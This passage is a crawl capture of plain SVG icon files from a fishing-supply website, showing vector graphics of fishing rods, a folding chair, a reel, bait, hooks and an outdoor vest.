C148.938624,345.169421 139.015251,349.356371 128.652283,349.356371 C118.289314,349.356371 108.365941,345.169421 101.135084,337.746091 C93.8485911,330.246187 89.882365,320.13231 90.1282051,309.678549 C90.4081151,294.157275 99.9510243,280.310983 114.356215,274.524899 C128.761405,268.738814 145.230781,272.136838 156.169481,283.15197 L156.169481,282.711695 Z M220.009381,258.056285 C236.93447,287.808076 238.296151,323.941977 223.658236,354.883198 C209.020321,385.82442 180.220199,407.689139 146.483427,413.473421 C134.327994,415.675115 121.875883,415.675115 109.72045,413.473421 C98.099775,411.424398 86.9254839,407.364405 76.6998124,401.475922 L100.914947,377.260788 C109.504813,380.799525 118.701663,382.631418 127.99187,382.654159 C167.844528,382.593546 200.136386,350.301688 200.196998,310.449031 C200.174257,301.158824 198.342364,291.961973 194.803627,283.372108 L220.009381,258.056285 Z M196.234522,310.118824 C196.234522,328.159517 189.067884,345.461309 176.311188,358.218005 C163.554493,370.974701 146.2527,378.141338 128.212008,378.141338 C120.076743,378.114261 112.0165,376.584307 104.437148,373.628518 L118.305816,359.869919 C135.192404,363.402274 152.720951,358.170574 164.908911,345.960413 C177.096871,333.750253 182.296663,316.212214 178.733583,299.332083 L191.721701,286.343965 C194.67749,293.923317 196.207444,301.98356 196.234522,310.118824 Z M180.824891,218.871795 L156.059412,243.527205 C147.249029,239.801947 137.777568,237.89268 128.212008,237.913696 C88.3342163,237.913696 56.0068793,270.241033 56.0068793,310.118824 C55.9978637,319.683197 57.9066536,329.152292 61.6203877,337.966229 L37.7354597,361.851157 C14.3102726,320.78835 21.2472307,269.129962 54.6754633,235.70173 C88.1036959,202.273497 139.762084,195.336539 180.824891,218.761726 L180.824891,218.871795 Z" id="Shape"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/stapovi.svg
body_size: 4098
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>stapovi</title><desc>Created with Sketch.</desc><g id="stapovi" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_fishing-rod_628708" transform="translate(256.000000, 254.000000) rotate(11.000000) translate(-256.000000, -254.000000) translate(82.000000, -29.000000)" fill="#000000" fill-rule="nonzero"><g id="Group"><path d="M217.207653,236.882891 C214.791451,235.41795 211.810835,235.614543 209.629277,237.161927 L208.551182,236.502387 L215.913938,224.408695 L208.912661,220.140706 L201.549905,232.240739 L199.729826,231.130936 L196.723843,236.071148 L198.543922,237.180952 L133.274768,344.41972 L139.914566,348.459406 L132.145938,343.741154 L124.523171,356.266084 L122.76651,355.200672 L119.754185,360.140885 L121.510846,361.212639 L84.7414566,421.624022 L82.9213782,420.52056 L70.2949804,441.277064 L72.1087171,442.380527 L68.0246387,449.096426 L62.4375686,454.44251 L10.403619,539.916437 L1.96276751,553.792157 C-0.168056022,557.292796 0.935406162,561.858846 4.44238655,563.996011 C7.94302521,566.126835 12.5154174,565.017031 14.6525826,561.516392 L23.0934342,547.640672 L75.121042,462.166745 L77.4357759,454.537636 L81.3930196,448.037356 L84.1960672,449.743283 C85.1473277,454.518611 87.9630588,458.913434 92.4593501,461.653064 C100.075776,466.282532 109.727899,464.576605 115.39107,458.069983 L121.282543,461.659406 C121.555238,462.655059 122.176728,463.561927 123.127989,464.145367 C125.112952,465.356639 127.706723,464.722465 128.905311,462.73116 C130.116583,460.75888 129.482409,458.158768 127.497445,456.960179 C126.546185,456.376739 125.455406,456.243563 124.44707,456.459182 L118.555597,452.876101 C121.739148,444.860146 118.82195,435.493401 111.205524,430.863933 C106.715574,428.130644 101.521692,427.642331 96.8414902,428.99312 L94.0321008,427.280852 L130.80149,366.869468 L130.934667,366.95191 C130.757098,369.444213 131.904952,371.955541 134.194319,373.344381 C137.403238,375.303978 141.652202,374.276616 143.611798,371.029647 C145.59042,367.808045 144.544034,363.565423 141.328773,361.593143 C138.956964,360.153569 136.027081,360.350162 133.870891,361.815104 L141.436583,349.3853 L140.282387,348.687709 L205.557882,241.461625 L206.838913,242.241658 C206.655003,244.727619 207.809199,247.232605 210.092224,248.621445 C213.313826,250.587384 217.556448,249.547339 219.516045,246.325737 C221.4693,243.091451 220.435597,238.855171 217.207653,236.882891 Z M134.809468,365.67088 C135.792437,364.072762 137.904235,363.552739 139.508695,364.535709 C141.119496,365.52502 141.64586,367.624134 140.662891,369.241277 C139.679922,370.852078 137.55544,371.372101 135.95098,370.389132 C134.340179,369.406162 133.820157,367.294364 134.809468,365.67088 Z M216.573479,244.537367 C215.584168,246.15451 213.47237,246.649165 211.86791,245.672538 C210.250768,244.69591 209.737087,242.57777 210.707373,240.973311 C211.696683,239.356168 213.821165,238.836146 215.425625,239.825457 C217.036426,240.814768 217.550106,242.913882 216.573479,244.537367 Z" id="Shape"></path><path d="M278.139059,136.784919 C275.722857,135.313636 272.729557,135.51023 270.560683,137.070297 L268.353759,135.725849 L273.110062,127.912829 L268.360101,125.020997 L263.61014,132.827675 L262.069098,131.889098 L259.050431,136.835653 L260.604157,137.780571 L210.047832,220.838297 L214.804134,223.730129 L265.360459,140.672403 L267.763978,142.137345 C267.580067,144.623305 268.734263,147.134633 271.017289,148.517132 C274.238891,150.48307 278.481513,149.46205 280.453793,146.221423 C282.400706,142.987137 281.367003,138.744515 278.139059,136.784919 Z M277.498543,144.426711 C276.521916,146.031171 274.403776,146.551193 272.799317,145.561882 C271.182174,144.585255 270.662151,142.473457 271.64512,140.856314 C272.615406,139.239171 274.739888,138.72549 276.357031,139.721143 C277.967832,140.69777 278.481513,142.803227 277.498543,144.426711 Z" id="Shape"></path><polygon id="Path" points="347.137154 0.925893557 269.184527 125.483944 272.317345 127.392807"></polygon></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/stolice.svg
body_size: 1064
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>stolice</title><desc>Created with Sketch.</desc><g id="stolice" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_director-chair_158414" transform="translate(115.000000, 86.000000)" fill="#000000" fill-rule="nonzero"><path d="M64.3,198.56 C114.96,205.7 166.98,205.7 217.64,198.56 L141.14,240.38 L64.3,198.56 Z M28.6,84.66 C103.06,93.5 178.54,93.5 253,84.66 L253,167.28 C178.54,176.12 103.06,176.12 28.6,167.28 L28.6,84.66 Z M272.38,311.78 L170.38,256.36 L272.38,200.26 C281.22,195.16 281.22,194.48 281.22,182.92 L281.22,14.62 C281.22,0.68 281.22,-1.02 267.28,0.68 C182.96,9.52 98.98,9.52 14.66,0.68 C0.72,-1.02 0.72,0.68 0.72,14.62 L0.72,182.92 C0.72,194.48 0.72,194.48 10.24,200.26 L112.24,256.02 L10.24,311.44 C-0.98,317.56 -0.98,319.26 6.84,331.5 C14.66,342.04 15.68,341.36 26.22,335.24 L141.48,272 L255.72,334.56 C267.28,340.68 267.28,343.4 275.78,330.82 C283.6,319.6 283.6,317.9 272.38,311.78 Z" id="Shape"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/masinice.svg
body_size: 3549
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>masinice</title><desc>Created with Sketch.</desc><g id="masinice" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_Fishing-Reel_966247" transform="translate(92.000000, 56.000000)" fill="#000000" fill-rule="nonzero"><g id="Group"><g transform="translate(41.875771, 99.547511)" id="Rectangle"><rect x="85.9954751" y="0.751131222" width="4.59810777" height="189.137392"></rect><rect x="76.4491979" y="0.751131222" width="4.59810777" height="189.137392"></rect><rect x="66.9029206" y="0.751131222" width="4.58864665" height="189.137392"></rect><rect x="57.3566434" y="0.751131222" width="4.58864665" height="189.137392"></rect><rect x="47.8103661" y="0.751131222" width="4.58864665" height="189.137392"></rect><rect x="38.2640889" y="0.751131222" width="4.59810777" height="189.137392"></rect><rect x="28.7178116" y="0.751131222" width="4.59810777" height="189.137392"></rect><rect x="19.1715343" y="0.751131222" width="4.59810777" height="189.137392"></rect><rect x="9.6252571" y="0.751131222" width="4.58864665" height="189.137392"></rect><rect x="0.0789798437" y="0.751131222" width="4.58864665" height="299.302756"></rect></g><path d="M26.8169478,77.4027149 C21.7363225,77.4027149 17.6112711,81.5277664 17.6112711,86.6083916 L17.6112711,127.593994 L0.761003702,127.593994 L0.761003702,257.476347 L17.6112711,257.476347 L17.6112711,303.060058 C17.6112711,308.140683 21.7363225,312.265734 26.8169478,312.265734 C31.8881119,312.265734 36.0131633,308.140683 36.0131633,303.060058 L36.0131633,86.5989305 C36.0131633,81.5183052 31.8881119,77.4027149 26.8169478,77.4027149 Z" id="Path"></path><path d="M327.169889,257.466886 L327.169889,127.584533 L295.758947,127.584533 L230.931304,60.9971205 L274.414644,18.7815714 L274.594406,18.7815714 L302.656109,7.28630193 L302.656109,0.398601399 L214.156726,0.398601399 L214.156726,7.29576306 L240.21267,18.5828877 L194.004525,51.4508433 C191.894694,52.8889346 190.494447,55.150144 190.116002,57.6668038 C189.747018,60.1929247 190.428219,62.747429 192.017688,64.7437269 L230.496092,127.593994 L156.680378,127.593994 L156.680378,86.6083916 C156.680378,81.5277664 152.564788,77.4027149 147.484163,77.4027149 C142.412999,77.4027149 138.287947,81.5277664 138.287947,86.6083916 L138.287947,165.523653 L86.9518717,165.523653 L86.9518717,42.5384615 C86.9518717,37.4672974 82.8268202,33.342246 77.746195,33.342246 C72.6750309,33.342246 68.5499794,37.4672974 68.5499794,42.5384615 L68.5499794,165.514192 L68.5499794,196.546689 L68.5499794,206.897162 L138.278486,206.897162 L138.278486,303.060058 C138.278486,308.140683 142.403538,312.265734 147.474702,312.265734 C152.555327,312.265734 156.670917,308.140683 156.670917,303.060058 L156.670917,257.476347 L211.687371,257.476347 L187.457425,380.452077 L158.194159,380.452077 L158.194159,398.835047 L246.693542,398.835047 L246.693542,380.452077 L215.575895,380.452077 L239.805841,257.476347 L327.169889,257.476347 L327.169889,257.466886 Z M211.081859,191.958042 C211.081859,176.725627 223.438091,164.369395 238.670506,164.369395 C253.893459,164.369395 266.249691,176.725627 266.249691,191.958042 C266.249691,204.058824 258.4348,214.324146 247.582888,218.032908 L252.190457,194.616619 C253.666392,187.142328 248.803373,179.885644 241.329083,178.419169 C233.873715,176.952694 226.598108,181.806253 225.131633,189.280543 L220.524064,212.687371 C214.752777,207.63513 211.081859,200.236528 211.081859,191.958042 Z" id="Shape"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/primame.svg
body_size: 7447
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>primame</title><desc>Created with Sketch.</desc><g id="primame" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_fishing-bait_1043940" transform="translate(148.000000, 97.000000)" fill="#000000" fill-rule="nonzero"><path d="M189.991518,0.0835127553 C192.079337,0.0835127553 194.167156,1.75376786 194.167156,4.25915052 L194.167156,4.25915052 L194.167156,29.7305409 L212.539962,70.2342272 C215.462909,76.9152476 217.133164,84.0138318 217.133164,91.5299798 L217.133164,91.5299798 L217.133164,315.761728 C217.133164,318.26711 215.462909,319.937365 212.957526,319.937365 L212.957526,319.937365 L4.17563776,319.937365 C1.67025511,319.937365 9.09494702e-13,318.26711 9.09494702e-13,315.761728 L9.09494702e-13,315.761728 L9.09494702e-13,91.5299798 C9.09494702e-13,84.0138318 1.67025511,76.9152476 4.59320154,70.2342272 L4.59320154,70.2342272 L23.3835715,28.8954133 L23.3835715,4.25915052 C23.3835715,1.75376786 25.0538266,0.0835127553 27.5592092,0.0835127553 L27.5592092,0.0835127553 Z M174.959222,256.050108 C172.45384,256.050108 170.783585,257.720363 170.783585,260.225745 C170.783585,264.818947 167.025511,268.994585 162.014745,268.994585 C157.00398,268.994585 153.245906,265.236511 153.245906,260.225745 C153.245906,257.720363 151.575651,256.050108 149.070268,256.050108 C146.564885,256.050108 144.89463,257.720363 144.89463,260.225745 C144.89463,264.818947 141.136556,268.994585 136.125791,268.994585 C131.115026,268.994585 127.356952,265.236511 127.356952,260.225745 C127.356952,257.720363 125.686697,256.050108 123.181314,256.050108 C120.675931,256.050108 119.005676,257.720363 119.005676,260.225745 C119.005676,264.818947 115.247602,268.994585 110.236837,268.994585 C105.226072,268.994585 101.467998,265.236511 101.467998,260.225745 C101.467998,257.720363 99.7977425,256.050108 97.2923599,256.050108 C94.7869772,256.050108 93.1167221,257.720363 93.1167221,260.225745 C93.1167221,264.818947 89.3586481,268.994585 84.3478828,268.994585 C79.3371175,268.994585 75.5790435,265.236511 75.5790435,260.225745 C75.5790435,257.720363 73.9087884,256.050108 71.4034058,256.050108 C68.8980231,256.050108 67.227768,257.720363 67.227768,260.225745 C67.227768,264.818947 63.469694,268.994585 58.4589287,268.994585 C53.4481634,268.994585 49.6900894,265.236511 49.6900894,260.225745 C49.6900894,257.720363 48.0198343,256.050108 45.5144516,256.050108 C43.009069,256.050108 41.3388139,257.720363 41.3388139,260.225745 C41.3388139,269.412148 48.8549618,277.34586 58.4589287,277.34586 C63.469694,277.34586 68.0628955,274.840478 71.4034058,271.499967 C74.3263522,275.258041 78.9195537,277.34586 84.3478828,277.34586 C89.3586481,277.34586 93.9518497,274.840478 97.2923599,271.499967 C100.215306,275.258041 104.808508,277.34586 110.236837,277.34586 C115.665166,277.34586 119.840804,274.840478 123.181314,271.499967 C126.10426,275.258041 130.697462,277.34586 136.125791,277.34586 C141.55412,277.34586 145.729758,274.840478 149.070268,271.499967 C151.993215,275.258041 156.586416,277.34586 162.014745,277.34586 C171.201148,277.34586 179.13486,269.829712 179.13486,260.225745 C179.13486,257.720363 177.464605,256.050108 174.959222,256.050108 Z M174.959222,226.40308 C172.45384,226.40308 170.783585,228.073335 170.783585,230.578717 C170.783585,235.171919 167.025511,239.347557 162.014745,239.347557 C157.00398,239.347557 153.245906,235.589483 153.245906,230.578717 C153.245906,228.073335 151.575651,226.40308 149.070268,226.40308 C146.564885,226.40308 144.89463,228.073335 144.89463,230.578717 C144.89463,235.171919 141.136556,239.347557 136.125791,239.347557 C131.115026,239.347557 127.356952,235.589483 127.356952,230.578717 C127.356952,228.073335 125.686697,226.40308 123.181314,226.40308 C120.675931,226.40308 119.005676,228.073335 119.005676,230.578717 C119.005676,235.171919 115.247602,239.347557 110.236837,239.347557 C105.226072,239.347557 101.467998,235.589483 101.467998,230.578717 C101.467998,228.073335 99.7977425,226.40308 97.2923599,226.40308 C94.7869772,226.40308 93.1167221,228.073335 93.1167221,230.578717 C93.1167221,235.171919 89.3586481,239.347557 84.3478828,239.347557 C79.3371175,239.347557 75.5790435,235.589483 75.5790435,230.578717 C75.5790435,228.073335 73.9087884,226.40308 71.4034058,226.40308 C68.8980231,226.40308 67.227768,228.073335 67.227768,230.578717 C67.227768,235.171919 63.469694,239.347557 58.4589287,239.347557 C53.4481634,239.347557 49.6900894,235.589483 49.6900894,230.578717 C49.6900894,228.073335 48.0198343,226.40308 45.5144516,226.40308 C43.009069,226.40308 41.3388139,228.073335 41.3388139,230.578717 C41.3388139,239.76512 48.8549618,247.698832 58.4589287,247.698832 C63.469694,247.698832 68.0628955,245.193449 71.4034058,241.852939 C74.3263522,245.611013 78.9195537,247.698832 84.3478828,247.698832 C89.3586481,247.698832 93.9518497,245.193449 97.2923599,241.852939 C100.215306,245.611013 104.808508,247.698832 110.236837,247.698832 C115.665166,247.698832 119.840804,245.193449 123.181314,241.852939 C126.10426,245.611013 130.697462,247.698832 136.125791,247.698832 C141.55412,247.698832 145.729758,245.193449 149.070268,241.852939 C151.993215,245.611013 156.586416,247.698832 162.014745,247.698832 C171.201148,247.698832 179.13486,240.182684 179.13486,230.578717 C179.13486,228.073335 177.464605,226.40308 174.959222,226.40308 Z M44.6793241,122.429699 C42.5915052,122.847263 40.9212501,124.517518 40.9212501,126.605337 C40.9212501,127.440465 40.5036863,148.736217 50.5252169,160.010439 C40.9212501,171.284661 40.9212501,192.16285 40.9212501,193.415541 C40.9212501,195.50336 42.5915052,197.173615 44.6793241,197.591179 L47.1847067,197.591179 L47.1847067,197.591179 C63.8872578,197.591179 73.4912246,180.0535 77.6668624,169.614406 C97.5094931,196.071247 128.811243,197.563578 131.05594,197.590779 L131.53259,197.591179 L131.53259,197.591179 C171.201148,197.591179 181.222679,161.680694 181.222679,161.26313 L181.222679,158.757748 L181.222679,158.757748 C168.278202,119.506753 134.455536,122.429699 131.115026,122.429699 C128.192079,122.429699 97.7099237,124.517518 78.0844262,150.406472 C73.4912246,139.13225 63.0521302,120.34188 44.6793241,122.429699 Z M172.45384,160.010439 C171.213675,165.797873 161.788426,188.773986 132.428401,189.232929 L131.53259,189.239903 L131.53259,189.239903 C131.115026,189.239903 98.962615,187.569648 81.4249364,160.010439 C98.3738501,132.726822 130.055917,130.816969 131.093025,130.7815 L131.53259,130.780975 L131.53259,130.780975 C132.785281,130.780975 161.179618,127.022901 172.45384,160.010439 Z M49.6900894,131.198539 C63.469694,133.286357 70.985842,154.999674 72.6560971,160.010439 C70.985842,165.021204 63.469694,186.734521 49.6900894,188.82234 C50.1076532,180.888628 52.195472,168.361715 59.2940562,163.350949 C60.5467476,162.515822 60.9643113,161.26313 60.9643113,160.010439 C60.9643113,158.757748 60.1291838,157.505056 59.2940562,156.669929 C52.6130358,151.659164 50.5252169,138.714687 49.6900894,131.198539 Z M150.322959,154.164546 C147.094362,154.164546 144.477067,156.781842 144.477067,160.010439 C144.477067,163.239037 147.094362,165.856332 150.322959,165.856332 C153.551557,165.856332 156.168852,163.239037 156.168852,160.010439 C156.168852,156.781842 153.551557,154.164546 150.322959,154.164546 Z M185.81588,8.43478828 L31.734847,8.43478828 L31.734847,25.9724669 L185.81588,25.9724669 L185.81588,8.43478828 Z" id="Combined-Shape"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/udice.svg
body_size: 2218
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>udice</title><desc>Created with Sketch.</desc><g id="udice" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_fish-hook_1213234" transform="translate(62.000000, 55.000000)" fill="#000000" fill-rule="nonzero"><path d="M194.259631,346.129671 C177.180022,379.358243 142.518907,402.236591 102.775201,402.236591 C46.2881752,402.236591 0.00024754491,355.948663 0.00024754491,299.461638 L10.8327757,204.517397 L39.358861,299.461638 L23.6875353,299.461638 C23.6875353,342.996371 59.2404304,378.549266 102.775164,378.549266 C129.084113,378.549266 152.493692,365.518997 166.893132,345.60339 C156.162939,352.191588 143.566357,356.00222 130.121945,356.00222 C91.2749697,356.00222 59.4498534,324.172276 59.4498534,285.330128 L66.8956949,220.037683 L86.5141241,285.330128 L75.7352018,285.330128 C75.7352018,315.264496 100.182737,339.712032 130.121933,339.712032 C154.150374,339.712032 174.665411,323.918914 181.799408,302.195363 C181.833519,301.288998 181.85301,300.377764 181.85301,299.46165 L181.85301,87.6944059 C163.204338,82.3049447 149.535775,65.0840251 149.535775,44.7249415 C149.535775,20.0874154 169.62194,0.00112632934 194.25959,0.00112632934 C218.921499,0.00112632934 238.983405,20.0580814 238.983405,44.7249415 C238.983405,65.1132354 225.329447,82.3245379 206.666169,87.7041839 L206.666169,299.462764 C206.666169,302.854327 206.880578,306.202026 207.304523,309.48639 C216.241476,327.365197 234.74401,339.718059 255.989923,339.718059 C285.924292,339.718059 310.371827,315.275475 310.371827,285.331329 L299.592905,285.331329 L319.206507,220.038883 L326.662089,285.331329 C326.662089,324.173477 294.832146,356.00342 255.989998,356.00342 C244.265726,356.00342 233.184675,353.108902 223.424227,347.997199 C237.926027,366.563067 260.50237,378.55043 285.74898,378.55043 C329.278886,378.55043 364.831782,342.997534 364.831782,299.462801 L349.160456,299.462801 L377.691492,204.51856 L388.519144,299.462801 C388.519144,355.949827 342.236043,402.237754 285.749018,402.237754 C246.000484,402.237754 211.339369,379.359283 194.259761,346.130834 L194.259631,346.129671 Z" id="Shape"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/odeca-obuca.svg
body_size: 7689
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>odeca-obuca</title><desc>Created with Sketch.</desc><g id="odeca-obuca" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_Outdoor-Vest_1179241" transform="translate(67.000000, 76.000000)" fill="#000000" fill-rule="nonzero"><path d="M102.1875,196.3125 L134.4375,198.84375 C134.625,198.84375 134.71875,198.84375 134.8125,198.84375 C134.90625,198.84375 135,198.84375 135.09375,198.84375 C135.09375,198.84375 135.1875,198.84375 135.28125,198.84375 C135.375,198.84375 135.375,198.84375 135.46875,198.84375 C135.5625,198.84375 135.65625,198.84375 135.84375,198.84375 L168.09375,196.3125 C170.34375,196.125 172.03125,194.25 172.03125,192 L172.03125,172.3125 C172.125,169.875 170.25,168 167.8125,168 L167.15625,168 L103.21875,168 L102.5625,168 C100.125,168 98.25,169.96875 98.25,172.3125 L98.25,192 C98.25,194.25 99.9375,196.125 102.1875,196.3125 Z M162.84375,176.53125 L162.84375,187.96875 L135.1875,190.21875 L107.53125,187.96875 L107.53125,176.53125 L162.84375,176.53125 Z" id="Shape"></path><path d="M210.28125,168 C207.84375,168 205.96875,169.96875 205.96875,172.3125 L205.96875,192 C205.96875,194.25 207.65625,196.125 209.90625,196.3125 L242.15625,198.84375 C242.34375,198.84375 242.4375,198.84375 242.53125,198.84375 C242.625,198.84375 242.71875,198.84375 242.8125,198.84375 C242.8125,198.84375 242.90625,198.84375 243,198.84375 C243.09375,198.84375 243.09375,198.84375 243.1875,198.84375 C243.375,198.84375 243.375,198.84375 243.5625,198.84375 L275.8125,196.3125 C278.0625,196.125 279.75,194.25 279.75,192 L279.75,172.3125 C279.84375,169.875 277.875,168 275.53125,168 L274.875,168 L210.9375,168 L210.28125,168 L210.28125,168 Z M270.46875,176.53125 L270.46875,187.96875 L242.8125,190.21875 L215.15625,187.96875 L215.15625,176.53125 L270.46875,176.53125 Z" id="Shape"></path><path d="M170.71875,218.625 L169.96875,218.625 L167.8125,218.625 L167.0625,218.625 L103.21875,218.625 L102.46875,218.625 L100.3125,218.625 L99.5625,218.625 C97.21875,218.625 95.25,220.5 95.25,222.9375 L95.25,241.03125 C95.25,242.90625 96.375,244.5 98.15625,245.0625 L98.15625,285.375 C98.15625,287.34375 99.46875,289.03125 101.4375,289.5 L133.6875,297.65625 C134.0625,297.75 134.34375,297.75 134.71875,297.75 C134.8125,297.75 135,297.75 135.09375,297.75 C135.1875,297.75 135.375,297.75 135.46875,297.75 C135.84375,297.75 136.21875,297.75 136.5,297.65625 L168.75,289.5 C170.625,289.03125 172.03125,287.34375 172.03125,285.375 L172.03125,245.0625 C173.71875,244.5 174.9375,242.8125 174.9375,241.03125 L174.9375,222.9375 C175.03125,220.5 173.0625,218.625 170.71875,218.625 Z M107.53125,282 L107.53125,248.15625 L133.40625,256.59375 C133.875,256.78125 134.25,256.78125 134.71875,256.78125 C134.8125,256.78125 134.90625,256.78125 134.90625,256.78125 C135.09375,256.78125 135.28125,256.78125 135.46875,256.78125 C135.9375,256.78125 136.40625,256.6875 136.78125,256.59375 L162.65625,248.15625 L162.65625,282 L135.1875,288.9375 L107.53125,282 Z M162.65625,227.15625 L162.65625,238.78125 L135.09375,247.78125 L107.53125,238.78125 L107.53125,227.15625 L162.65625,227.15625 Z" id="Shape"></path><path d="M277.6875,218.625 L275.53125,218.625 L274.78125,218.625 L210.9375,218.625 L210.1875,218.625 L208.03125,218.625 L207.28125,218.625 C204.9375,218.625 202.96875,220.5 202.96875,222.9375 L202.96875,241.03125 C202.96875,242.90625 204.09375,244.5 205.875,245.0625 L205.875,285.375 C205.875,287.34375 207.1875,289.03125 209.15625,289.5 L241.40625,297.65625 C241.78125,297.75 242.0625,297.75 242.4375,297.75 C242.53125,297.75 242.71875,297.75 242.8125,297.75 C242.90625,297.75 243.09375,297.75 243.1875,297.75 C243.5625,297.75 243.9375,297.75 244.21875,297.65625 L276.46875,289.5 C278.34375,289.03125 279.75,287.34375 279.75,285.375 L279.75,245.0625 C281.4375,244.5 282.65625,242.8125 282.65625,241.03125 L282.65625,222.9375 C282.75,220.5 280.78125,218.625 278.4375,218.625 L277.6875,218.625 Z M215.15625,282 L215.15625,248.0625 L241.125,256.59375 C241.59375,256.78125 241.96875,256.78125 242.4375,256.78125 C242.53125,256.78125 242.53125,256.78125 242.625,256.78125 C242.8125,256.78125 243,256.78125 243.1875,256.78125 C243.65625,256.78125 244.125,256.6875 244.5,256.59375 L270.46875,248.0625 L270.46875,282 L243,288.9375 L215.15625,282 Z M270.46875,227.15625 L270.46875,238.78125 L242.8125,247.875 L215.15625,238.78125 L215.15625,227.15625 L270.46875,227.15625 Z" id="Shape"></path><path d="M376.59375,102.375 C376.59375,102.375 311.8125,37.6875 310.6875,36.5625 C310.96875,36.28125 311.0625,36.09375 311.15625,36.09375 C312.375,34.78125 312.5625,32.8125 311.71875,31.21875 C300.1875,9.84375 229.03125,1.59375 220.875,0.75 C219.65625,0.65625 218.53125,1.03125 217.59375,1.78125 C216.65625,2.53125 216.1875,3.65625 216.09375,4.875 C216.09375,5.71875 216,6.65625 216,7.5 L161.34375,7.5 C161.34375,6.65625 161.25,5.71875 161.25,4.875 C161.25,3.65625 160.6875,2.53125 159.75,1.78125 C158.8125,1.03125 157.6875,0.65625 156.46875,0.75 C148.40625,1.59375 77.15625,9.84375 65.625,31.21875 C64.78125,32.8125 64.96875,34.78125 66.1875,36.09375 C66.1875,36.09375 66.5625,36.5625 67.21875,37.3125 C66.28125,38.15625 2.0625,102.375 2.0625,102.375 C1.21875,103.21875 0.84375,104.25 0.84375,105.375 C0.84375,106.5 1.3125,107.625 2.0625,108.375 L64.875,171.1875 C66.46875,172.78125 69.375,172.78125 70.96875,171.1875 L79.6875,162.46875 L79.6875,168.1875 C78.28125,169.875 76.875,171.5625 75.375,173.25 C74.625,174 74.25,175.03125 74.25,176.15625 L74.25,307.40625 C74.25,309.375 75.5625,311.0625 77.4375,311.53125 C77.71875,311.625 78.46875,311.8125 79.6875,312.09375 L79.6875,355.03125 C79.6875,356.15625 80.15625,357.28125 81,358.125 C81.84375,358.96875 82.875,359.34375 84.09375,359.34375 C121.21875,358.875 257.625,358.875 294.75,359.34375 C295.875,359.34375 297,358.875 297.84375,358.125 C298.6875,357.28125 299.15625,356.25 299.15625,355.03125 L299.15625,311.71875 C299.53125,311.625 299.8125,311.53125 299.90625,311.53125 C301.78125,311.0625 303.1875,309.375 303.1875,307.40625 L303.1875,176.15625 C303.1875,175.125 302.8125,174.09375 302.0625,173.25 C301.03125,172.125 300.09375,171.09375 299.15625,169.96875 L299.15625,162.5625 L307.875,171.28125 C309.46875,172.875 312.375,172.875 313.96875,171.28125 L376.78125,108.46875 C377.625,107.625 378,106.59375 378,105.46875 C377.8125,104.25 377.4375,103.21875 376.59375,102.375 Z M215.34375,16.125 C213.9375,32.15625 210.84375,47.25 207,61.125 C201.28125,63.28125 195.09375,64.5 188.625,64.5 C181.59375,64.5 174.9375,63.09375 168.84375,60.65625 C165.65625,46.96875 163.03125,31.96875 161.8125,16.125 L215.34375,16.125 L215.34375,16.125 Z M78.9375,38.15625 C77.34375,36 75.9375,34.21875 74.8125,32.90625 C85.21875,21.65625 125.53125,13.125 152.8125,9.75 C153,13.03125 153.1875,16.3125 153.46875,19.59375 C142.125,21 100.78125,26.625 78.9375,38.15625 Z M82.875,304.125 L82.875,177.84375 C107.625,149.8125 113.71875,115.5 100.59375,78.46875 C95.8125,65.0625 89.34375,53.625 83.8125,45.28125 C104.34375,34.875 143.34375,29.4375 154.40625,28.125 C158.8125,65.25 175.3125,96.84375 184.6875,115.3125 L184.6875,304.125 L82.875,304.125 Z M294.46875,304.125 L194.0625,304.125 L194.0625,116.0625 C203.34375,97.6875 217.6875,65.625 222.75,27.9375 C233.53125,29.25 273,34.6875 293.53125,45.1875 C288,53.53125 281.53125,64.96875 276.75,78.375 C263.53125,115.40625 269.71875,149.71875 294.46875,177.75 L294.46875,304.125 Z M298.40625,38.25 C276.46875,26.625 235.03125,21 223.6875,19.59375 C223.96875,16.40625 224.25,13.125 224.4375,9.84375 C251.71875,13.21875 292.03125,21.75 302.4375,33.09375 C301.40625,34.3125 300,36.09375 298.40625,38.25 Z" id="Shape"></path></g></g></svg> 

